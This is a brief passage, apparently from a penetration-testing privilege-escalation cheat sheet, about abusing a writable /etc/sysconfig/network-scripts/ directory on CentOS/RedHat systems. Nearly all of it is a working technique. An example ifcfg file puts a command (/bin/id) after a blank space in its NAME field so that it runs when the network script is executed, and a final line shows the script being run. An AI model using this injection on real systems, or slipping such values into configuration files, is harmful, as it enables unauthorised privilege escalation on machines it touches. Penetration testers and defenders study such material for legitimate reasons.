 Writable /etc/sysconfig/network-scripts/ (Centos/Redhat)
/etc/sysconfig/network-scripts/ifcfg-1337 for example
NAME=Network /bin/id  &lt;= Note the blank space
ONBOOT=yes
DEVICE=eth0
EXEC :
./etc/sysconfig/network-scripts/ifcfg-1337